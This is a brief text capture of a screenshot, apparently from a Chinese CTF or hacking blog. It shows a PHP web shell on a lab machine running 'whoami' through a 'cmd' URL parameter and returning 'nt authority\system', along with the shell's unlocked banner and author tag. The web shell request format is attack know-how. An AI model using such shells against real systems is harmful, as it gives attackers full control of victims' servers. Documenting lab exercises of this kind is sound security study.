 不安全 | 192.168.28.128/email/2009/2.php?shell=&cmd=whoami&submit=Run%21
Lock is Switched Off! , The shell can be accessed by anyone!
Shell
nt authority\system
//////////by:Anlfi///////////
whoami
Run!
微信号: hackctf
https://blog.csdn.net/weixin_43650289